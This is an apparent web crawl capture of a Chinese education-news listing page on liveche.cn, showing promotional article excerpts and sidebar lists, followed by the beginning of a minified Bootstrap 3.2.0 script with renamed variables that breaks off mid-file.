

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.liveche.cn/jingcai/4/
body_size: 7727
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="中国教育商报-">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>教育新闻 第4页_中国教育商报</title>
<meta name="Keywords" content="万家新闻" />
<meta name="description" content="万家新闻频道为大家提供临沂本地新闻资讯内容" />
<script src="http://www.liveche.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.liveche.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.liveche.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel='stylesheet' id='_main-css' href='http://www.liveche.cn/zb_users/theme/ydnew/style/css/main.min.css' type='text/css' media='all'/>
<link rel="shortcut icon" href="http://www.liveche.cn/zb_users/upload/2019/09/201909261569505204121156.ico">
<!--[if lt IE 9]><script src="http://www.liveche.cn/zb_users/theme/ydnew/style/js/html5.min.js"></script><![endif]-->
</head>    
<body class="archive category site-layout-2">
	
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.liveche.cn/" title="中国教育商报"><img src="http://www.liveche.cn/zb_users/upload/2022/06/202206011654081378893367.png" alt="中国教育商报"></a></h1>
		<ul class="site-nav site-navbar">
			       		        	<li id="nvabar-item-index"><a href="http://www.liveche.cn/" title="临沂信息港">首页</a></li><li id="navbar-category-2"><a href="http://www.liveche.cn/jingcai/">教育新闻</a></li><li id="navbar-category-3"><a href="http://www.liveche.cn/lxtt/">新闻头条</a></li><li id="navbar-category-4"><a href="http://www.liveche.cn/lxsh/">民生生活</a></li><li id="navbar-category-5"><a href="http://www.liveche.cn/shbt/">社会百态</a></li><li id="navbar-category-6"><a href="http://www.liveche.cn/lxfw/">生活服务</a></li>		</ul>
		<span class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></span>
				<i class="fa fa-bars m-icon-nav"></i>
	</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.liveche.cn/search.php?act=search">
			<input class="search-input" name="q" type="text" placeholder="输入关键字" value="">
			<button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>
<script>
	$(".navto-search").click(function(){
		$(".navto-search i").toggleClass("fa-remove");
		$("body").toggleClass("search-on");
	});
	$(".m-icon-nav").click(function(){
		$("body").toggleClass("m-nav-show");
		$(".site-navbar").slideToggle(100);
	});
</script>
	<section class="container">
		<div class="content-wrap">
			<div class="content">
				<div class="pagetitle">
										<h1><i class="i itag tag-channel"></i>教育新闻</h1>
									</div>
				
<article class="excerpt excerpt-1">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2213.html"> <img  src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20250813/6389069894431856669199598.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2213.html">紫光云亮相新双高集成电路专业建设研讨会，以全栈能力助高职教高质量发展</a></h2> 	</header>
	<p class="note">8月9日，2025全国大学生集成电路创新创业大赛职业技能赛项总决赛在江苏信息职业技术学院圆满落幕。与此同时，新双高集成电路专业群建设研讨会同期举行，紫光云作为主...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-08-13</time>
		<span class="pv">阅读(215)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-2">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2212.html"> <img  src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20250807/6389018204011707376800480.png" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2212.html">菜百股份：高质量发展要下“硬功夫”</a></h2> 	</header>
	<p class="note">“北京菜百黄金珠宝博物馆分馆揭牌、珠宝玉石系列丛书展开展、首期祥云小镇分馆暑期科普夏令营开营”，菜百股份（股票代码：605599.SH）今年正式投入运营的祥云小...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-08-08</time>
		<span class="pv">阅读(180)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-3">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2211.html"> <img  src="https://d.ifengimg.com/w1080_h720_q90_webp/x0.ifengimg.com/res/2025/39EE41A79210F3A442B196228C3CDC03707E164B_size100_w1080_h720.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2211.html">高途让个性化学习真正落地，让每个学生拥有“超级学习伴侣”</a></h2> 	</header>
	<p class="note">教育始终是关乎家庭未来的核心命题。在过往教育发展中，行业多聚焦于师资、课程等供给侧优化，却忽视了学习者动力、习惯等需求侧的关键因素。在此传统模式下，同质化教育产...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-08-05</time>
		<span class="pv">阅读(185)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-4">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2210.html"> <img  src="http://www.liveche.cn/zb_users/theme/ydnew/include/random/3.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2210.html">AI赋能产业变革：高途罗斌与业界大咖共话垂类模型与智算如何重塑未来行业生态</a></h2> 	</header>
	<p class="note">近日，在2025世界人工智能大会期间，“人工智能引领产业变革——垂类模型与智算赋能未来产业发展”论坛在上海举行，本次会议汇聚了学术界、领军企业和基础设施等领域的...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-07-30</time>
		<span class="pv">阅读(182)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-5">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2209.html"> <img  src="http://www.liveche.cn/zb_users/theme/ydnew/include/random/3.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2209.html">红帮文化：在坚守与创新中延续的非遗脉络</a></h2> 	</header>
	<p class="note">来源：学习强国浙江学习平台作者：卓静&nbsp;在中国浩瀚的文化长河中，非物质文化遗产如同璀璨的星辰，承载着民族的记忆与智慧。在宁波这片充满历史底蕴的土地上，&...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-07-24</time>
		<span class="pv">阅读(192)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-6">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2208.html"> <img  src="https://goodimg.cn/static/upload/images/2025/07/24/otOjFADhcKA0F3XGT_CJF2IuDI8PBFCu842cM715ncNoaTWDk8.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2208.html">锁定！英美戏剧表演「宝藏院校」，音乐留学党直接码住！</a></h2> 	</header>
	<p class="note">戏剧表演与电影表演都是表演中的重要艺术形式，具有极强的观赏性，能够找到观众和角色的共鸣，使观众参与到影视作品中来。在表演创作过程中，不管是哪一种表演形式，都有其...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-07-24</time>
		<span class="pv">阅读(166)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-7">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2207.html"> <img  src="https://goodimg.cn/static/upload/images/2025/07/09/6hV_RX_SHj2W5Gy9-GuYg1uhqpBMPRXIVEyFDX3b_Svnvo3uRF.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2207.html">Labubu拍出108万天价！想入行潮玩设计？这些专业和岗位正吃香！</a></h2> 	</header>
	<p class="note">自泰国部长亲自接机、各大明星争相抢购后，labubu的身价又飙升了，这次来到了惊人的108万... 6月10日，一款全球唯一一只薄荷色Labubu在永乐2025...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-07-09</time>
		<span class="pv">阅读(219)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-8">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2206.html"> <img  src="http://objectnsg.oss-cn-beijing.aliyuncs.com/yhdoc/202507/07/20250707150855267968939.jpeg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2206.html">杭州市育才京杭小学幸福树小队：追寻英雄足迹，传承红色精神</a></h2> 	</header>
	<p class="note">7月2日，杭州育才京杭小学五年级的幸福树小队走进杭州市余杭塘路社区，探访93岁高龄的抗美援朝老兵武存升。同学们通过聆听烽火岁月故事、观摩珍贵历史物件、手绘红色记...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-07-07</time>
		<span class="pv">阅读(566)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-9">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2205.html"> <img  src="https://img.kaiwn.cn/1775415589385408512/20250703/5a86605a-6bf3-4330-b9c7-e665ecaa1c0d.jpg?imageMogr2/auto-orient/strip/quality/50" title="" alt="" style="box-sizing: border-box; border: 0px; vertical-align: top; padding: 0px; max-width: 100%; cursor: zoom-in;"/></span><span style="color: #333333; font-family: -apple-system, PingFangSC-Regular, 微软雅黑, Helvetica, Arial, &quot;sans-serif&quot;; font-size: 16px; text-wrap-mode: wrap; background-color: #FFFFFF;"></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; text-align: justify; color: rgb(51, 51, 51); font-family: -apple-system, PingFangSC-Regular, 微软雅黑, Helvetica, Arial, &quot;sans-serif&quot;; font-size: 16px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255);"><span style="box-sizing: border-box; font-size: 18px;"><br data-filtered="filtered" style="box-sizing: border-box;"/>座谈会上，广州市委书记郭永航对参会企业家们为广州发展作出的贡献表示感谢，并介绍了广州经济社会发展和优化营商环境的情况：2024年广州GDP预计突破3万亿元，连续多年稳居全国城市前列，彰显了强劲的经济韧性；还特别强调了广州正锚定“排头兵、领头羊、火车头”的使命目标，全力构建“产业友好型、企业友好型、企业家友好型”的营商环境。截至5月，全市实有经营主体超383万户，新登记主体增速居全国营商环境试点城市首位。累计落户外资研发中心超500家，世界500强企业投资项目达362个。本届年会现场签约项目177个，总投资额达1608亿元，全球投资者通过持续“加仓”，为广州经济投下“信任票”。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; text-align: justify; color: rgb(51, 51, 51); font-family: -apple-system, PingFangSC-Regular, 微软雅黑, Helvetica, Arial, &quot;sans-serif&quot;; font-size: 16px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255);"><span style="box-sizing: border-box; font-size: 18px;">高途非常感谢广州市各级政府长期以来的认可和支持。目前高途已在广州设立了多个校区，依托本地优质资源，为大湾区学员提供了涵盖中小学素质教育、升学规划、留学服务等多领域的优质课程与服务。回顾高途的发展历程，广州一直是高途最重要的战略市场之一，我们不仅看好广州当前庞大的市场潜力，更对广州未来的发展前景充满信心。广州在打造市场化、国际化、法治化一流营商环境方面所取得的显著成就，为包括高途在内的企业提供了长期稳定发展的沃土，也坚定了高途在此持续深耕的信心。<br data-filtered="filtered" style="box-sizing: border-box;"/><br data-filtered="filtered" style="box-sizing: border-box;"/></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; text-align: center; color: rgb(51, 51, 51); font-family: -apple-system, PingFangSC-Regular, 微软雅黑, Helvetica, Arial, &quot;sans-serif&quot;; font-size: 16px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255);"><span class="gallery-item" data-src="//img.kaiwn.cn/1775415589385408512/20250703/851b762c-9b48-43d5-9fb3-bb262c621ca8.jpg?imageMogr2/auto-orient/strip/quality/50" lg-event-uid="&amp;2" style="box-sizing: border-box;"><img class="real-img" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2205.html">政企对话共绘蓝图：高途创始人陈向东受邀出席2025广州国际投资年会</a></h2> 	</header>
	<p class="note">2025年6月26日，2025广州国际投资年会在广州白云国际会堂盛大开幕。作为粤港澳大湾区最具影响力的投资盛会之一，本届年会以“投资广州·投资未来”为主题，吸引...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-07-03</time>
		<span class="pv">阅读(182)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-10">
	<div class="focus thumb"> <a href="http://www.liveche.cn/post/2204.html"> <img  src="http://www.liveche.cn/zb_users/theme/ydnew/include/random/3.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.liveche.cn/post/2204.html">开始招生！第四期美国学院制2年精神分析治疗训练项目：理论+督导+集训，IPI资深师资教学</a></h2> 	</header>
	<p class="note">01 项目体系：历经数十年验证的学院派训练本项目由简单心理Uni联合国际心理治疗研究院（International Psychotherapy Institut...</p>
	<p class="meta">教育新闻		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2025-07-01</time>
		<span class="pv">阅读(214)</span><span class="pvtags"></span>
	</p>
</article>				
<div class="pagination">
	<ul>
						<li><a href='http://www.liveche.cn/jingcai/'>‹‹</a></li>
								<li class="prev-page"><a href="http://www.liveche.cn/jingcai/3/">上一页</a></li>
								<li><a href="http://www.liveche.cn/jingcai/">1</a></li>
								<li><a href="http://www.liveche.cn/jingcai/2/">2</a></li>
								<li><a href="http://www.liveche.cn/jingcai/3/">3</a></li>
								<li class="active"><span>4</span></li>
								<li><a href="http://www.liveche.cn/jingcai/5/">5</a></li>
								<li><a href="http://www.liveche.cn/jingcai/6/">6</a></li>
								<li><a href="http://www.liveche.cn/jingcai/7/">7</a></li>
								<li><a href="http://www.liveche.cn/jingcai/8/">8</a></li>
								<li><a href="http://www.liveche.cn/jingcai/9/">9</a></li>
								<li><a href="http://www.liveche.cn/jingcai/10/">10</a></li>
								<li class="next-page"><a href="http://www.liveche.cn/jingcai/5/">下一页</a></li>
								<li><a href='http://www.liveche.cn/jingcai/67/'>››</a></li>
						<li><span>共 67 页</span></li>
	</ul>
</div>
			</div>
		</div>
		
<aside class="sidebar">
	
	 
    	

<div class="widget widget_ui_posts_list">
	<h3>热门文章<span class="w_title">TOP ARTICLES</span></h3>
	<ul>
		        		<li><span>1</span><a href="http://www.liveche.cn/post/2217.html">科技播种，美育生根：“2025童画未来夏令营”共绘未来之约</a></li>
		    		<li><span>2</span><a href="http://www.liveche.cn/post/2181.html">港城大稳居泰晤士高等教育全球最国际化大学 深耕“留学香港”品牌</a></li>
		    		<li><span>3</span><a href="http://www.liveche.cn/post/2180.html">港城大与剑桥共建科研高地 培育全球创新先锋</a></li>
		    		<li><span>4</span><a href="http://www.liveche.cn/post/2206.html">杭州市育才京杭小学幸福树小队：追寻英雄足迹，传承红色精神</a></li>
		    		<li><span>5</span><a href="http://www.liveche.cn/post/2189.html">“童心系国防，少年当自强” 杭州市育才实验学校开展国防主题中队展示活动</a></li>
		    		<li><span>6</span><a href="http://www.liveche.cn/post/2187.html">中国人民大学附属中学海口实验学校2025年春季面向全国自主公开招聘公告 （第一号）</a></li>
		    		<li><span>7</span><a href="http://www.liveche.cn/post/2179.html">香港城市大学法律学院“中国法官课程”18周年庆祝活动 暨香港城市大学华北校友晚宴圆满举行</a></li>
		    		<li><span>8</span><a href="http://www.liveche.cn/post/2191.html">东方有线携“AI+教育”四大场景亮相教博会 助力基础教育高质量发展</a></li>
		    		<li><span>9</span><a href="http://www.liveche.cn/post/2192.html">2025年人大附中苏州学校公开招聘高层次教育人才公告</a></li>
		    		<li><span>10</span><a href="http://www.liveche.cn/post/2194.html">香港城市大学推出专项计划，吸引全球顶尖博士生来港深造</a></li>
			</ul>
</div>

<div class="widget widget_ui_posts">
	<h3>最近发表<span class="w_title">NEW ARTICLES</span></h3>   <ul>
       <li><a target="_blank" href="http://www.liveche.cn/post/2243.html"><span class="thumbnail"><img src="http://objectmc2026.oss-cn-shenzhen.aliyuncs.com/yhdoc/202601/14/202601141421311951014166.jpeg" alt="深耕书香沃土，涵养成长力量——通州区台湖镇中心小学多年阅读育人实践纪实"> </span><span class="text">深耕书香沃土，涵养成长力量——通州区台湖镇中心小学多年阅读育人实践纪实</span><span class="muted">2026-01-14</span><span class="muted">阅读(15)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.liveche.cn/post/2242.html"><span class="thumbnail"><img src="http://objectmc2026.oss-cn-shenzhen.aliyuncs.com/yhdoc/202601/14/20260114141528618468975.png" alt="创建高品质书香校园 助力教育高质量发展 北京市育才学校通州分校"> </span><span class="text">创建高品质书香校园 助力教育高质量发展 北京市育才学校通州分校</span><span class="muted">2026-01-14</span><span class="muted">阅读(19)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.liveche.cn/post/2241.html"><span class="thumbnail"><img src="http://www.liveche.cn/zb_users/theme/ydnew/include/random/3.jpg" alt="智汇浙里共话AI人才培育 高途冯大为主持圆桌论坛凝聚校企协同共识"> </span><span class="text">智汇浙里共话AI人才培育 高途冯大为主持圆桌论坛凝聚校企协同共识</span><span class="muted">2026-01-04</span><span class="muted">阅读(73)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.liveche.cn/post/2240.html"><span class="thumbnail"><img src="http://www.liveche.cn/zb_users/theme/ydnew/include/random/1.jpg" alt="高途高中朱汉祺获评“2025·教育匠心人物” 双博士背景赋能英语教育创新"> </span><span class="text">高途高中朱汉祺获评“2025·教育匠心人物” 双博士背景赋能英语教育创新</span><span class="muted">2025-12-29</span><span class="muted">阅读(174)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.liveche.cn/post/2239.html"><span class="thumbnail"><img src="http://objectmc2026.oss-cn-shenzhen.aliyuncs.com/yhdoc/202512/28/20251228212744555778156.jpeg" alt="书香润校园 名家引成长——“阅见未来・名家进校园”获评“书香京城”优秀项目"> </span><span class="text">书香润校园 名家引成长——“阅见未来・名家进校园”获评“书香京城”优秀项目</span><span class="muted">2025-12-28</span><span class="muted">阅读(62)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.liveche.cn/post/2238.html"><span class="thumbnail"><img src="http://www.liveche.cn/zb_users/theme/ydnew/include/random/3.jpg" alt="初心筑梦 人气问鼎！高途编程程李阳获评国际在线教育大会“2025年度人气教师”"> </span><span class="text">初心筑梦 人气问鼎！高途编程程李阳获评国际在线教育大会“2025年度人气教师”</span><span class="muted">2025-12-18</span><span class="muted">阅读(109)</span></a>
	</li>
	  </ul>
</div>
    </aside>	</section>

<footer class="footer">
	<div class="container">
		<p>Copyright Your  Some Rights Reserved.<p>中国教育商报QQ525766660&nbsp;&nbsp;鲁ICP备1500121号&nbsp;&nbsp;<meta name="baidu-site-verification" content="ccpGZW5bKx" /></p>
	</div>
</footer>
<script type='text/javascript' src='http://www.liveche.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.liveche.cn/zb_users/theme/ydnew/style/js/style.js'></script>
</body>
</html><!--148.73 ms , 8 queries , 3118kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.liveche.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js
body_size: 14082
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(dRgO){"use strict";function gfeT(){var dRgO=document.createElement("bootstrap"),gfeT={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var fMcM in gfeT)if(void 0!==dRgO.style[fMcM])return{end:gfeT[fMcM]};return!1}dRgO.fn.emulateTransitionEnd=function(gfeT){var fMcM=!1,fHfc=this;dRgO(this).one("bsTransitionEnd",function(){fMcM=!0});var dMcJ=function(){fMcM||dRgO(fHfc).trigger(dRgO.support.transition.end)};return setTimeout(dMcJ,gfeT),this},dRgO(function(){dRgO.support.transition=gfeT(),dRgO.support.transition&&(dRgO.event.special.bsTransitionEnd={bindType:dRgO.support.transition.end,delegateType:dRgO.support.transition.end,handle:function(gfeT){return dRgO(gfeT.target).is(this)?gfeT.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fMcM=dRgO(this),dMcJ=fMcM.data("bs.alert");dMcJ||fMcM.data("bs.alert",dMcJ=new fHfc(this)),"string"==typeof gfeT&&dMcJ[gfeT].call(fMcM)})}var fMcM='[data-dismiss="alert"]',fHfc=function(gfeT){dRgO(gfeT).on("click",fMcM,this.close)};fHfc.VERSION="3.2.0",fHfc.prototype.close=function(gfeT){function fMcM(){bOfZ.detach().trigger("closed.bs.alert").remove()}var fHfc=dRgO(this),dMcJ=fHfc.attr("data-target");dMcJ||(dMcJ=fHfc.attr("href"),dMcJ=dMcJ&&dMcJ.replace(/.*(?=#[^\s]*$)/,""));var bOfZ=dRgO(dMcJ);gfeT&&gfeT.preventDefault(),bOfZ.length||(bOfZ=fHfc.hasClass("alert")?fHfc:fHfc.parent()),bOfZ.trigger(gfeT=dRgO.Event("close.bs.alert")),gfeT.isDefaultPrevented()||(bOfZ.removeClass("in"),dRgO.support.transition&&bOfZ.hasClass("fade")?bOfZ.one("bsTransitionEnd",fMcM).emulateTransitionEnd(150):fMcM())};var dMcJ=dRgO.fn.alert;dRgO.fn.alert=gfeT,dRgO.fn.alert.Constructor=fHfc,dRgO.fn.alert.noConflict=function(){return dRgO.fn.alert=dMcJ,this},dRgO(document).on("click.bs.alert.data-api",fMcM,fHfc.prototype.close)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.button"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.button",dMcJ=new fMcM(this,bOfZ)),"toggle"==gfeT?dMcJ.toggle():gfeT&&dMcJ.setState(gfeT)})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.isLoading=!1};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={loadingText:"loading..."},fMcM.prototype.setState=function(gfeT){var fMcM="disabled",fHfc=this.$element,dMcJ=fHfc.is("input")?"val":"html",bOfZ=fHfc.data();gfeT+="Text",null==bOfZ.resetText&&fHfc.data("resetText",fHfc[dMcJ]()),fHfc[dMcJ](null==bOfZ[gfeT]?this.options[gfeT]:bOfZ[gfeT]),setTimeout(dRgO.proxy(function(){"loadingText"==gfeT?(this.isLoading=!0,fHfc.addClass(fMcM).attr(fMcM,fMcM)):this.isLoading&&(this.isLoading=!1,fHfc.removeClass(fMcM).removeAttr(fMcM))},this),0)},fMcM.prototype.toggle=function(){var dRgO=!0,gfeT=this.$element.closest('[data-toggle="buttons"]');if(gfeT.length){var fMcM=this.$element.find("input");"radio"==fMcM.prop("type")&&(fMcM.prop("checked")&&this.$element.hasClass("active")?dRgO=!1:gfeT.find(".active").removeClass("active")),dRgO&&fMcM.prop("checked",!this.$element.hasClass("active")).trigger("change")}dRgO&&this.$element.toggleClass("active")};var fHfc=dRgO.fn.button;dRgO.fn.button=gfeT,dRgO.fn.button.Constructor=fMcM,dRgO.fn.button.noConflict=function(){return dRgO.fn.button=fHfc,this},dRgO(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(fMcM){var fHfc=dRgO(fMcM.target);fHfc.hasClass("btn")||(fHfc=fHfc.closest(".btn")),gfeT.call(fHfc,"toggle"),fMcM.preventDefault()})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.carousel"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT),debU="string"==typeof gfeT?gfeT:bOfZ.slide;dMcJ||fHfc.data("bs.carousel",dMcJ=new fMcM(this,bOfZ)),"number"==typeof gfeT?dMcJ.to(gfeT):debU?dMcJ[debU]():bOfZ.interval&&dMcJ.pause().cycle()})}var fMcM=function(gfeT,fMcM){this.$element=dRgO(gfeT).on("keydown.bs.carousel",dRgO.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=fMcM,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",dRgO.proxy(this.pause,this)).on("mouseleave.bs.carousel",dRgO.proxy(this.cycle,this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},fMcM.prototype.keydown=function(dRgO){switch(dRgO.which){case 37:this.prev();break;case 39:this.next();break;default:return}dRgO.preventDefault()},fMcM.prototype.cycle=function(gfeT){return gfeT||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(dRgO.proxy(this.next,this),this.options.interval)),this},fMcM.prototype.getItemIndex=function(dRgO){return this.$items=dRgO.parent().children(".item"),this.$items.index(dRgO||this.$active)},fMcM.prototype.to=function(gfeT){var fMcM=this,fHfc=this.getItemIndex(this.$active=this.$element.find(".item.active"));return gfeT>this.$items.length-1||0>gfeT?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){fMcM.to(gfeT)}):fHfc==gfeT?this.pause().cycle():this.slide(gfeT>fHfc?"next":"prev",dRgO(this.$items[gfeT]))},fMcM.prototype.pause=function(gfeT){return gfeT||(this.paused=!0),this.$element.find(".next, .prev").length&&dRgO.support.transition&&(this.$element.trigger(dRgO.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},fMcM.prototype.next=function(){return this.sliding?void 0:this.slide("next")},fMcM.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},fMcM.prototype.slide=function(gfeT,fMcM){var fHfc=this.$element.find(".item.active"),dMcJ=fMcM||fHfc[gfeT](),bOfZ=this.interval,debU="next"==gfeT?"left":"right",fjdc="next"==gfeT?"first":"last",gefj=this;if(!dMcJ.length){if(!this.options.wrap)return;dMcJ=this.$element.find(".item")[fjdc]()}if(dMcJ.hasClass("active"))return this.sliding=!1;var gcbH=dMcJ[0],gZfM=dRgO.Event("slide.bs.carousel",{relatedTarget:gcbH,direction:debU});if(this.$element.trigger(gZfM),!gZfM.isDefaultPrevented()){if(this.sliding=!0,bOfZ&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var bMfi=dRgO(this.$indicators.children()[this.getItemIndex(dMcJ)]);bMfi&&bMfi.addClass("active")}var 